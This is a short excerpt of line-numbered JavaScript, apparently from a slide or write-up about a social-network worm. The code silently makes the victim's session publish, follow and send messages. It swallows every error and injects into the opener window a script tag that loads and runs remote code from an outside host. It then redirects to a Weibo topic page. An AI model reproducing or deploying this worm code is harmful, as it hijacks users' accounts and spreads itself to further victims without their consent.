 66 function main(){
67 try{
68 publish();
69 }
70 catch(e){}
71 try{
72 follow();
73 }
74 catch(e){}
75 try{
76 message();
77 }
78 catch(e){}
79 }
80 try{
81 x="g=document.createElement('script');g.src='http://www.2kt.cn/images/t.js';document.body.appendChild(g)";window.opener.eval(x);
82 }
83 catch(e){}
84 main();
85 var t=setTimeout('location="http://weibo.com/pub/topic";',5000);